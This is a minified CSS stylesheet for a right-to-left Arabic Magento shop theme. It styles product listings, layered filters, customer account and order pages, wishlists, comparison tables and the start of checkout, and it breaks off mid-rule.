.block-note{font-style:italic;font-size:14px;color:#878787;margin-top:5px;line-height:16px;letter-spacing:.5px}.title-v2 .content-heading{text-align:left}.title-v2 .content-heading h3.title:before{content:none}.title-v2 .content-heading h3.title:after{right:-90px;top:50%;margin-top:-3px}.btn.btn-promo-banner{box-shadow:1px 1px 0 0 rgba(0,0,0,.1);padding:0 20px;height:auto;min-width:150px;border-color:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.btn.btn-promo-banner:hover,.btn.btn-promo-banner:focus{color:fff;background-color:#56cfe1;border-color:#56cfe1}.icon-service .icon{color:#9e9e9e;font-size:36px;display:table-cell;vertical-align:top;width:1%;padding-left:20px;line-height:100%}.icon-service .text{display:table-cell;vertical-align:top}.icon-service .text h6{font-size:14px}.widget.mgs-blog-lastest-posts .owl-carousel .owl-item{padding:0 15px}.widget.mgs-blog-lastest-posts .post-item-content{margin-bottom:40px}.widget.mgs-blog-lastest-posts .post-item-content .thumbnail-post{margin-bottom:15px}.widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title{margin-bottom:5px}.widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title a{color:#222;font-size:16px;letter-spacing:0}.widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title a:hover{color:#56cfe1}.widget.mgs-blog-lastest-posts .post-item-content .short-content{margin-top:10px}.widget.mgs-blog-lastest-posts .post-item-content .post-info .post-author span:not(.post-time){color:#222}.tag-cloud:after{content:"";display:table;clear:both}.tag-cloud li{float:right}.tag-cloud a{border:1px solid #222;border-radius:20px;color:#222;display:inline-block;font-size:13px;margin:0 0 8px 8px;padding:2px 15px 1px}.tag-cloud a:hover{color:#fff;background-color:#56cfe1;border-color:#56cfe1}.instagram-block>.content-heading{margin-bottom:17px}.instagram-item{position:relative}.instagram-item>a{display:block}.instagram-item>a img{min-width:100%}.instagram-item>a:after{content:"";left:0;right:0;bottom:0;top:0;background-color:#000;opacity:0;visibility:hidden;position:absolute;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.instagram-item .social-count{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;z-index:1;color:#fff;opacity:0;visibility:hidden}.instagram-item .social-count>span{margin:0 5px}.instagram-item .social-count>span .fa{margin-left:5px}.instagram-item:hover>a:after{opacity:.5;visibility:visible}.instagram-item:hover .social-count{opacity:1;visibility:visible}.product-label{text-align:center;font-size:12px;top:15px;z-index:8;height:24px;line-height:24px;background:#fe9931;color:#fff;right:15px;width:60px;position:absolute;display:block}.product-label.new-label{background-color:#56cfe1}.product-label.sold-out-label{line-height:1.2;height:auto;padding:5px;width:auto;max-width:85px;background-color:gray}.product-label.multiple-label{margin-top:34px}.page-title-wrapper{background-color:#f7f7f7;padding:58px 0 55px;text-align:center;background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/images/shop-category.jpg');background-size:cover;background-repeat:repeat-y;position:relative;background-position:center center;background-attachment:scroll}.page-title-wrapper:before{content:'';position:absolute;background:rgba(0,0,0,.5);left:0;top:0;width:100%;height:100%}.page-title-wrapper h1,.page-title-wrapper .h1{color:#fff;font-weight:500;font-size:24px;padding:0;border:none;display:block;margin:0;position:relative}.page-title-wrapper+.page-main{margin-top:40px}.breadcrumbs{background-color:#f6f6f8;font-size:13px;padding:18px 0 13px;margin-bottom:40px}.breadcrumbs>.container,.breadcrumbs>.container-fluid{position:relative;z-index:1}.breadcrumbs>.container .sharethis-inline-share-buttons,.breadcrumbs>.container-fluid .sharethis-inline-share-buttons{text-align:right !important;position:absolute;margin:0 !important;left:15px;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.breadcrumbs>.container .sharethis-inline-share-buttons>.st-btn:last-child,.breadcrumbs>.container-fluid .sharethis-inline-share-buttons>.st-btn:last-child{padding-right:0 !important}.breadcrumbs .items:before{content:"";display:table;clear:both}.breadcrumbs .items>li{float:right}.breadcrumbs .items>li+li:after{color:#878787;font-family:"FontAwesome";content:"\f104";padding:0 8px}.breadcrumbs .items>li a{color:#222}.breadcrumbs .items>li a:hover{color:#56cfe1}.breadcrumbs .items li strong{font-weight:400;max-width:180px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;vertical-align:middle;display:inline-block}.toolbar{display:flex;align-items:center}.toolbar .modes,.toolbar .limiter,.toolbar .sorter{-webkit-flex:1;-ms-flex:1;flex:1}.toolbar .sorter{text-align:left;white-space:nowrap}.toolbar .sorter .sorter-options,.toolbar .sorter .sorter-action{display:inline-block !important;vertical-align:middle;margin-top:0;margin-bottom:0}.toolbar .sorter .sorter-action{margin-right:7px;display:block;height:40px;border:1px solid #ddd;color:#bcbcbc;text-align:center;line-height:40px;padding:0 25px;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.toolbar .sorter .sorter-action:hover{color:#222;border-color:#222}.toolbar .sorter .sorter-action:after{content:"\f175";font-family:"FontAwesome";display:inline-block}.toolbar .sorter .sorter-action.sort-desc:after{content:"\f176"}.toolbar .sorter .sorter-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar .modes>strong.modes-label{color:#5b5b5b;font-size:13px;font-weight:400;margin-right:10px}.toolbar .modes>strong.modes-label:after{content:":";display:inline-block}.toolbar .modes>strong,.toolbar .modes>a{display:inline-block !important;vertical-align:middle;margin:0}.toolbar .modes .modes-mode{display:block;padding:0 25px;height:40px;border:1px solid #ddd;color:#ddd;text-align:center;line-height:40px;font-size:16px;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.toolbar .modes .modes-mode+.modes-mode{margin-left:7px}.toolbar .modes .modes-mode:after{content:"\f00a";font-family:"FontAwesome";display:inline-block;font-weight:400 !important}.toolbar .modes .modes-mode.mode-list:after{content:"\f03a"}.toolbar .modes .modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar .modes .modes-mode:hover,.toolbar .modes .modes-mode.active{color:#222;border-color:#222}.toolbar .toolbar-amount{display:none}.toolbar .form-item-select{display:inline-block;position:relative;border:1px solid #ddd;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.toolbar .form-item-select:after{content:'\f107';position:absolute;font-family:'FontAwesome';right:16px;top:8px;pointer-events:none}.toolbar select{cursor:pointer;border:none;width:auto;font-size:13px;color:#878787;height:40px;line-height:44px;-webkit-appearance:none;-moz-appearance:none;padding:0 30px 0 15px;width:100%;background:0 0;box-shadow:none}.toolbar select:-ms-expand{display:none}.toolbar select option{padding:3px 0 3px 14px}.toolbar .pages{display:none}.toolbar .pages .pagination{margin:0 auto;display:table;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.toolbar .pages .pagination:after{content:"";display:table;clear:both}.toolbar .pages .pagination .item{float:left;padding:0 20px}.toolbar .pages .pagination .item a{text-align:center;line-height:38px;color:#5b5b5b;font-size:14px;float:none;display:block;padding:0;border:none;background:0 0}.toolbar .pages .pagination .item a:hover{color:#ec0101}.toolbar .pages .pagination .item.current a{color:#ec0101}.toolbar .pages .pagination li span{float:none !important}.page-layout-3columns .toolbar .limiter{display:none}.bottom-pagination .toolbar .modes,.bottom-pagination .toolbar .limiter,.bottom-pagination .toolbar .toolbar-sorter.sorter{display:none}.bottom-pagination .toolbar .pager{margin:0;width:100%}.bottom-pagination .pages{width:100%;display:block;padding-top:13px;border-top:1px solid #ddd;margin:0}.bottom-pagination.ajaxscroll-enable .pages{padding-top:0;border:none}.category-view .category-description{font-size:15px;text-align:justify;padding-bottom:33px}.category-view .category-description>*:last-child{margin:0}.category-view .category-image+.category-description{padding-top:3px}body:not(.page-layout-1column) .category-product-actions .toolbar.toolbar-products{float:none;width:100%}.category-product-actions{margin-bottom:30px;position:relative}.product-items .ajax-loading{clear:both;text-align:center}.product-items .ajax-loading .scroll-ajax-button{border:2px solid #56cfe1;background-color:#56cfe1;border-radius:40px;display:inline-block;height:50px;line-height:48px;padding:0 45px;font-size:20px;color:#fff}.products-list+.bottom-pagination{margin-top:60px}.products-list .action.mgs-quickview{position:absolute;top:50%;left:50%;z-index:3;color:#222;line-height:40px;width:40px;height:40px;font-size:18px;white-space:nowrap;background-color:#fff;text-align:center;border:none;opacity:0;visibility:hidden;transform:translate(-50%,-60px);-webkit-transform:translate(-50%,-60px);-moz-transform:translate(-50%,-60px);-o-transform:translate(-50%,-60px);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.products-list .action.mgs-quickview span{display:block}.products-list .action.mgs-quickview:hover{color:#fff;background-color:#56cfe1;border-color:#56cfe1}.products-list .product-item-info{margin-bottom:30px;position:relative}.products-list .product-item-info:last-child{margin-bottom:0}.products-list .product-item-info .product-image-content{position:relative}.products-list .product-item-info .product-image-content a.photo{display:block;height:0}.products-list .product-item-info .product-image-content a.photo img.swatch-option-loading{content:none}.products-list .product-item-info .product-image-content a.photo img.swatch-option-loading+.img-hover-show{opacity:0 !important}.products-list .product-item-info .product-image-content a.photo div{display:none}.products-list .product-item-info .product-image-content a.photo div.swatch-option-loading{display:block;background-image:url("../../frontend/Mgs/claue_rtl_child/ar_SA/images/loader.svg");background-position:center center;background-repeat:no-repeat;background-size:50px auto;background-color:rgba(0,0,0,.8);bottom:0;content:none;left:0;min-width:unset;position:absolute;z-index:1;right:0;top:0}.products-list .product-item-info .product-image-content a:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;z-index:3}.products-list .product-item-info .product-image-content .img-hover-show{min-width:100%;position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.products-list .product-item-info .product-item-details .product-item-name{font-size:14px;font-weight:500;margin-top:0;margin-bottom:9px}.products-list .product-item-info .product-item-details .product-item-name a{color:#222}.products-list .product-item-info .product-item-details .product-item-name a:hover,.products-list .product-item-info .product-item-details .product-item-name a:focus{color:#56cfe1}.products-list .product-item-info .product-item-details .product-item-description{padding-top:16px}.products-list .product-item-info .product-item-details .product-item-description>*:last-child{margin-bottom:0 !important}.products-list .product-item-info .product-item-details .actions-link{margin-top:30px}.products-list .product-item-info .product-item-details .actions-link:after{content:"";display:table;clear:both}.products-list .product-item-info .product-item-details .actions-link li{float:right;vertical-align:top}.products-list .product-item-info .product-item-details .actions-link li+li:not(:empty){margin-right:15px}.products-list .product-item-info .product-item-details .actions-link .action{color:#6c6c6c;height:40px;font-size:18px;min-width:40px;background-color:#fff;border:1px solid #222;text-align:center;line-height:40px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.products-list .product-item-info .product-item-details .actions-link .action i{display:block}.products-list .product-item-info .product-item-details .actions-link .action:hover,.products-list .product-item-info .product-item-details .actions-link .action:focus{background-color:#222;border-color:#222;color:#fff}.products-list .product-item-info .product-item-details .actions-link .action.tocart{background-color:#222;border-color:#222;color:#fff;padding:0 25px;font-size:13px;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.products-list .product-item-info .product-item-details .actions-link .action.tocart:hover,.products-list .product-item-info .product-item-details .actions-link .action.tocart:focus{background-color:#56cfe1;border-color:#56cfe1}.products-list .product-item-info .product-item-details .price-box{margin-top:7px}.products-list .product-item-info .product-item-details div[class^=swatch-opt-]{padding-top:6px}.products-list .product-item-info:hover .product-image-content .action.mgs-quickview{opacity:1;visibility:visible;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.products-list .product-item-info:hover .product-image-content .img-hover-show{opacity:1;visibility:visible}.products-list .product-item-info:hover .product-image-content a:after{opacity:.3;visibility:visible}.block.filter .block-content.filter-content .filter-options:after{content:"";display:table;clear:both}.block.filter .block-content.filter-content .block-actions.filter-actions+.block-subtitle.filter-subtitle{margin-top:30px}.block.filter .block-content.filter-content .filter-current .items .item{margin-bottom:21px;border-bottom:1px solid #f0f0f0;padding-bottom:7px}.block.filter .block-content.filter-content .filter-current .items .item:after{content:"";display:table;clear:both}.block.filter .block-content.filter-content .filter-current .filter-label{font-size:14px;font-weight:600;color:#1a1a1a;display:block}.block.filter .block-content.filter-content .filter-current .action.remove{float:left}.block.filter .block-content.filter-content .close-filter-fixed{display:none}.block.filter .block-content.filter-content .filter-options-item{margin-bottom:52px}.block.filter .block-content.filter-content .filter-options-item .filter-options-title{font-size:18px;font-weight:600;color:#222;position:relative;display:block;padding:0 0 2px;margin-bottom:15px}.block.filter .block-content.filter-content .filter-options-item .filter-options-title:before{height:2px;width:60px;content:"";position:absolute;bottom:0;background-color:#222;right:0}.block.filter .block-content.filter-content .filter-options-item .filter-options-title:after{content:"\f107";font-family:"FontAwesome";font-size:12px;color:#7f7f7f;position:absolute;left:0;bottom:3px}.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item{border-bottom:1px solid #f0f0f0;position:relative;padding:10px 0 7px 50px}.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item a:hover,.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item a:focus{color:#222}.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count{position:absolute;left:0;top:50%;color:#b1b1b1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count:after{content:")";display:inline-block}.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count:before{content:"(";display:inline-block}.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count .filter-count-label{display:none}.block.filter .block-content.filter-content .filter-options-item .swatch-attribute-options{padding:5px 0 0}.block.filter .block-content.filter-content .filter-options-item .swatch-attribute-options .swatch-option-link-layered .swatch-option{outline:none !important;min-width:25px;margin:10px 0 0 10px;min-height:25px}.block.filter .block-content.filter-content .filter-options-item:hover .count{color:#222}.block.filter .block-content.filter-content .filter-options-item.active .filter-options-title:after{content:"\f106"}.block.filter .block-content.filter-content .filter-options-item:last-child{margin-bottom:0}.block.filter .block-content.filter-content .filter-actions{margin-bottom:52px}.block.filter .block-subtitle{font-size:18px;font-weight:600;color:#222;position:relative;display:block;padding:0 0 2px;margin-bottom:23px}.block.filter .block-subtitle:after{height:2px;width:60px;content:"";position:absolute;bottom:0;background-color:#222;left:0}.page-layout-1column .category-product-actions:after{display:table;content:"";clear:both}.page-layout-1column .category-product-actions .block.filter{float:left;width:20%}.page-layout-1column .category-product-actions .block.filter .filter-title{line-height:1}.page-layout-1column .category-product-actions .block.filter .filter-title>.title{font-size:36px;cursor:pointer;line-height:1;color:#222;display:block}.page-layout-1column .category-product-actions .block.filter .filter-title>.title:hover{color:#56cfe1}.page-layout-1column .category-product-actions .block.filter .filter-title>.title .icon{transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);line-height:1;vertical-align:middle}.page-layout-1column .category-product-actions .toolbar-products{float:left;width:80%}.page-layout-1column.catalogsearch-result-index .category-product-actions .toolbar-products{width:100%}.page-layout-1column .block.filter .block-content.filter-content{background:#fff;top:0;bottom:0;width:320px;left:0;right:auto;position:fixed;z-index:999;opacity:0;visibility:hidden;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.page-layout-1column .block.filter .block-content.filter-content .close-filter-fixed{font-size:16px;line-height:50px;letter-spacing:2px;text-transform:uppercase;color:#fff;text-align:center;font-weight:600;position:relative;background:#000;display:block !important}.page-layout-1column .block.filter .block-content.filter-content .close-filter-fixed button{position:absolute;right:8px;top:0;bottom:0;cursor:pointer;font-size:40px;background:0 0;border:none}.page-layout-1column .block.filter .block-content.filter-content .close-filter-fixed button i{display:block}.page-layout-1column .block.filter .block-content.filter-content .block-filter-content{padding:20px;max-height:calc(50%);overflow-y:auto}.page-layout-1column .block.filter .block-content.filter-content .filter-content .filter-options-item .filter-options-title:after{content:none !important}.page-layout-1column .block.filter .block-content.filter-content .filter-content .filter-options-item .filter-options-content{display:block !important}.page-layout-1column .block.filter.active:after{position:fixed;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:.9;display:block;content:"";z-index:998}.page-layout-1column .block.filter.active .block-content.filter-content{opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.login-container .block .block-title h2,.form-create-account h2{font-size:18px;text-transform:uppercase;font-weight:700;margin:0 0 20px}.form-create-account .fieldset+.fieldset{margin-top:50px}.customer-name-fields .field{margin-bottom:15px}.block.account-nav .account-nav .items .item{border-bottom:1px solid #f0f0f0;padding:9px 0 8px}.block.account-nav .account-nav .items .item strong{color:#56cfe1;font-weight:400}.block-title--myac{margin-bottom:20px}.block-title--myac h3{margin:0;line-height:1;display:block;color:#222;font-weight:600;font-size:20px;text-transform:uppercase}.account-sub-title{font-size:16px;color:#2a2a2a;font-weight:500;margin-bottom:10px}.block-dashboard-orders{margin-bottom:60px}.block-dashboard-orders .table-order-items{margin:0}.block-dashboard-orders .table-order-items tr th,.block-dashboard-orders .table-order-items tr td{border:1px solid rgba(0,0,0,.1);text-align:center}.block-dashboard-orders .table-order-items tr th{text-transform:uppercase;color:#000;font-weight:700;border-top:1px solid #f0f0f0 !important}.block-dashboard-orders .table-order-items tr td.col.actions .action.view:after{content:"|";display:inline-block;margin:0 10px}.block-order-details-comments .order-comments .comment{background-color:#f8f8f8;margin-bottom:20px;padding:15px}.block-order-details-comments .order-comments .comment .comment-date{color:#56cfe1}.items.order-links{display:table;margin:20px auto 40px;width:100%}.items.order-links li{display:table-cell;text-align:center;padding:10px 15px;border-bottom:4px solid #000;text-transform:uppercase;color:#000}.items.order-links li.current,.items.order-links li:hover{border-color:#56cfe1;color:#56cfe1}.items.order-links li strong{font-weight:500}.order-details-items.shipments .order-title{padding:15px 0;margin:20px 0;border-top:1px dashed #ddd;border-bottom:1px dashed #ddd}.order-details-items.shipments .order-title strong{display:block;font-size:18px;text-transform:uppercase;margin-bottom:10px}.order-details-items.shipments .order-title .action.track{margin-left:30px}.order-details-items .table-wrapper .table-caption{display:none}.order-details-items .table-wrapper thead tr th{text-transform:uppercase;color:#000;border-bottom:none;font-weight:700;font-size:14px;font-family:inherit !important;text-align:center}.order-details-items .table-wrapper thead tr th:first-child{padding-left:0;text-align:left;background:0 0}.order-details-items .table-wrapper tbody tr td{vertical-align:middle;text-align:center}.order-details-items .table-wrapper tbody tr td:first-child{padding-left:0;text-align:left;background:0 0}.order-details-items .table-wrapper tbody tr td.col.name{font-weight:500}.order-details-items .table-wrapper tfoot tr th{padding-left:0;text-align:left;background:0 0}.order-details-items .table-wrapper tfoot tr th,.order-details-items .table-wrapper tfoot tr td,.order-details-items .table-wrapper tfoot tr th strong{font-size:16px;font-weight:400;color:#2a2a2a}.order-details-items .table-wrapper tfoot tr.grand_total th strong,.order-details-items .table-wrapper tfoot tr.grand_total td strong{font-size:20px;color:#56cfe1}.order-details-items .table-wrapper tfoot tr td{text-align:center}.block-order-details-view{padding-top:40px}.block-order-details-view .block-title h4{color:#222;margin-top:0;margin-bottom:15px;font-weight:500;font-size:18px}.block-order-details-view .block-content .box{margin-bottom:30px}.box-order-billing-method .payment-method .title{color:#2a2a2a}.page-print .page-main .logo{text-align:center;display:block}.page-print table{margin:30px 0}.page-print table thead tr th{text-transform:uppercase;color:#000;border-bottom:none;font-weight:700;font-size:14px;font-family:inherit !important;border:1px solid rgba(0,0,0,.1);border-top:1px solid rgba(0,0,0,.1) !important;text-align:center !important}.page-print table tr td{text-align:center !important;vertical-align:middle;border:1px solid #f0f0f0}.btn-print{border-bottom:2px solid #2a2a2a;padding:0 0 5px;display:inline-block;line-height:1;text-transform:uppercase;font-weight:700;color:#2a2a2a}.btn-print .icon{font-size:18px;margin-right:8px}.btn-print:hover{border-color:#56cfe1}.shipping-tracking-popup .column.main{width:100% !important}.shipping-tracking-popup .page.tracking .subtitle.caption{margin-bottom:20px;text-transform:uppercase;color:#000;font-size:18px}.shipping-tracking-popup .page.tracking .actions .action.close{border-bottom:2px solid #000;padding:0 0 5px;display:inline-block;line-height:1;text-transform:uppercase;font-weight:700;color:#000}.orders-history .table-order-items thead tr th{text-transform:uppercase;color:#2a2a2a;text-align:center;border:none !important;font-weight:700}.orders-history .table-order-items thead tr th:first-child{padding-left:0;text-align:left}.orders-history .table-order-items tbody tr td{text-align:center}.orders-history .table-order-items tbody tr td:first-child{padding-left:0;text-align:left}.orders-history .table-order-items tbody tr td.actions .action.view:after{content:"|";margin:0 8px;display:inline-block}.order-products-toolbar .pager,.downloadable-products-toolbar .pager,.products-reviews-toolbar .pager{margin:0 auto}.order-products-toolbar .pager .limiter,.downloadable-products-toolbar .pager .limiter,.products-reviews-toolbar .pager .limiter{display:none}.table-downloadable-products thead tr th{text-transform:uppercase;color:#2a2a2a;text-align:center;border:none !important;font-weight:700}.table-downloadable-products thead tr th:first-child{padding-left:0;text-align:left}.table-downloadable-products tbody tr td{text-align:center}.table-downloadable-products tbody tr td:first-child{padding-left:0;text-align:left}.form-edit-account .field.choice{margin-bottom:10px}.form-edit-account .fieldset.password{margin-top:30px}.block-dashboard-addresses{margin-top:60px}.account .field.street .control>input+.nested{margin-top:10px}.form-address-edit .fieldset .field.choice{margin-bottom:15px}.form-address-edit .fieldset+.fieldset{margin-top:30px}.block-addresses-list .items.addresses li.item{border-top:1px dashed #ddd;padding-top:20px;margin-top:20px}.block-addresses-list .items.addresses li.item:first-child{border:none;margin:0;padding:0}.block-addresses-list .items.addresses li.item .btn-secondary{margin-left:10px}.table-reviews-dashboard thead tr th{text-transform:uppercase;color:#000;font-weight:700;padding-left:0;border:none}.table-reviews-dashboard tbody tr td{padding-left:0}#my-reviews-table .table-caption{display:none}#my-reviews-table thead tr th{text-transform:uppercase;color:#000;font-weight:700;padding-left:0;border:none;text-align:center}#my-reviews-table tbody tr td{text-align:center}#my-reviews-table tbody tr td.summary .rating-summary .label{display:none}#my-reviews-table tbody tr td.summary .rating-summary .rating-result{float:none}.customer-review.view .product-media{overflow:hidden}.customer-review.view .product-info .product-name{text-transform:uppercase;margin-top:0}.customer-review.view .product-info .rating-average-label{font-weight:700;color:#000;margin-bottom:8px;display:block}.customer-review.view .product-info .product-reviews-summary .rating-summary{display:inline-block}.customer-review.view .product-info .product-reviews-summary .rating-summary .rating-result{float:none}.customer-review.view .product-info .product-reviews-summary .reviews-actions{float:none}.customer-review.view .review-details{padding-top:30px}.customer-review.view .review-details>.title{text-transform:uppercase;color:#000;font-size:16px;margin-bottom:8px;padding:10px 0}.customer-review.view .review-details .review-content{padding:10px 0}.customer-review.view .review-details .review-date{font-style:italic;color:#56cfe1}.customer-review.view .review-details .rating-result{float:none}.customer-review.view .review-details .rating-label{font-weight:700;color:#000;margin-right:20px}.customer-review.view .review-details .rating-label:after{content:":";display:inline-block}.customer-review.view .review-details .rating-summary.item{padding:5px 0}.form-wishlist-items .actions-toolbar button.action{margin-right:15px;margin-bottom:15px}.products-grid.wishlist .product-item-info{border:1px solid #f0f0f0;border-radius:0 0 5px 5px;padding-bottom:15px}.products-grid.wishlist .product-item-info>*{padding:0 15px}.products-grid.wishlist .product-item-info .product-item-photo{padding:0 !important}.products-grid.wishlist .product-item-info .product-item-photo img{min-width:100%}.products-grid.wishlist .product-item-info .product-item-name{margin-top:7px;display:block;font-size:16px;color:#2a2a2a;font-weight:400}.products-grid.wishlist .product-item-info .product-item-name a{font-size:16px;color:#2a2a2a;font-weight:400}.products-grid.wishlist .product-item-info .product-item-name a:hover{color:#56cfe1}.products-grid.wishlist .product-item-info .box-tocart .field.qty{float:left;margin:0}.products-grid.wishlist .product-item-info .box-tocart .field.qty>.label{display:none !important}.products-grid.wishlist .product-item-info .box-tocart .field.qty>.control{display:block;overflow:hidden;margin-right:10px}.products-grid.wishlist .product-item-info .box-tocart .field.qty>.control .input-text{width:90px;border:none;text-align:center;color:#222}.products-grid.wishlist .product-item-info .box-tocart .product-item-actions{float:left}.products-grid.wishlist .product-item-info .box-tocart .product-item-actions .tocart{padding:0 20px !important}.products-grid.wishlist .product-item-info .box-tocart .product-item-actions .tocart .fa{display:none}.products-grid.wishlist .product-item-info .box-tocart+.product-item-actions{margin-top:10px}.products-grid.wishlist .product-item-info .box-tocart+.product-item-actions .action{display:inline-block;width:40px;height:40px;line-height:38px;text-align:center;border:1px solid #ddd;color:#2a2a2a;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.products-grid.wishlist .product-item-info .box-tocart+.product-item-actions .action+.action{margin-left:7px}.products-grid.wishlist .product-item-info .box-tocart+.product-item-actions .action:hover{border-color:#2a2a2a;background-color:#2a2a2a;color:#fff}.catalog-product-compare-index .table-wrapper{border:1px solid #f0f0f0;max-width:100%;overflow-y:hidden;padding:15px;overflow-x:auto}.catalog-product-compare-index .table-wrapper .table-comparison{margin-bottom:0}.catalog-product-compare-index .table-wrapper .table-comparison .table-caption{display:none}.catalog-product-compare-index .table-wrapper .table-comparison thead tr td,.catalog-product-compare-index .table-wrapper .table-comparison thead tr th{border-top:1px solid #f0f0f0 !important}.catalog-product-compare-index .table-wrapper .table-comparison tr th{text-transform:uppercase;color:#2a2a2a;min-width:0 !important;width:1%;font-weight:600}.catalog-product-compare-index .table-wrapper .table-comparison tr td,.catalog-product-compare-index .table-wrapper .table-comparison tr th{min-width:300px;border-width:1px !important;border-style:solid;border-color:#f0f0f0 !important;padding:10px;vertical-align:middle}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info{background:0 0;padding:15px}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info .product-item-actions .actions-primary{margin-top:9px}.catalog-product-compare-index .table-wrapper .table-comparison tr td.cell.product.info .product-item-info{margin-bottom:0 !important}.cms-noroute-index main{border-top:1px solid #ddd}.cms-noroute-index .page-main{text-align:center;padding-top:100px;padding-bottom:100px;letter-spacing:2px;min-height:0 !important}.cms-noroute-index .page-main .column.main a{font-weight:700;border-bottom:1px solid #222;padding:2px 5px;color:#222}.cms-noroute-index .page-main .column.main a:hover{color:#56cfe1}.cms-noroute-index .page-main h1{font-size:80px;letter-spacing:8px;font-weight:700;margin:0 0 5px}.contact-index-index .footer{margin-top:0}.contact-index-index .contact-form-content ul.list-icon li{padding-right:70px;margin-bottom:30px}.contact-index-index .contact-form-content ul.list-icon li .icon{font-size:50px;font-weight:400}.contact-index-index .contact-form-content ul.social-link li{font-size:26px}.profile .profile-image{position:relative;overflow:hidden}.profile .profile-image img{min-width:100%}.profile .profile-image>a:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.profile .profile-image .social-link{position:absolute;z-index:1;bottom:0;text-align:center;left:0;right:0;background-color:rgba(255,255,255,.9);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transform:translateY(100%);-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%)}.profile .profile-image .social-link li{float:none;display:inline-block;padding:10px 0}.profile .profile-image .social-link li:last-child{margin-right:0}.profile .profile-desc{padding-top:11px}.profile .profile-desc .profile-name{color:#222;font-weight:600;font-size:18px}.profile .profile-desc .profile-name:hover{color:#56cfe1}.profile:hover .profile-image>a:after{opacity:.7;visibility:visible}.profile:hover .profile-image .social-link{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.checkout-index-index .modal-popup .modal-inner-wrap{max-height:80%;overflow-x:hidden;overflow-y:auto;background-color:#fff}.checkout-index-index .modal-popup .modal-header{min-height:unset}.checkout-index-index .modal-popup .modal-header .action-close{top:15px;right:15px}.checkout-index-index .modal-popup .modal-content{padding:15px}.checkout-index-index .loading-mask{position:fixed;z-index:9999;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.8}.checkout-index-index .loading-mask p{display:none}.checkout-index-index .loading-mask .loader{position:absolute;text-align:center;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.checkout-index-index>.loading-mask{z-index:10000}.checkout-index-index .checkout-shipping-method{position:relative}.checkout-index-index .checkout-shipping-method .loading-mask{position:absolute;z-index:9999;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.8;border:1px solid #f0f0f0}.opc-wrapper{width:66.66666667%;float:left;padding-right:15px}.opc-wrapper:before{content:"";display:table;width:100%;clear:both}.opc-wrapper .step-title{border-bottom:1px solid #f0f0f0;color:#1a1a1a;font-size:22px;font-weight:400;padding-bottom:5px;margin-bottom:25px}.opc-sidebar.opc-summary-wrapper{width:33.33333333%;float:left;padding-left:15px}.checkout-shipping-address .form.form-login{border-bottom:1px solid #f0f0f0;margin-bottom:18px;padding-bottom:4px}.checkout-shipping-address>.step-content 